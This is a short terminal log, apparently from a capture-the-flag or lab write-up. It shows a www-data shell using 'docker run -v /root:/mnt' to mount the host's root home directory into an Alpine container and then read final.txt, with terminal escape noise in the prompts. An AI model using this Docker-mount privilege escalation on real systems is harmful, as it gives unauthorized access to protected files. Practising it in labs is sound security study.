 www-data@ubuntu:/$ docker run -v /root:/mnt -it alpine
docker run -v /root:/mnt -it alpine
/ # ^[[45;5R
/ # ^[[45;5Rpwd
pwd
/
/ # ^[[45;5Rcd /mnt
cd /mnt
/mnt # ^[[45;8Rls
ls
final.txt
/m
/mnt # ^[[45;8Rcat final.txt
cat final.txt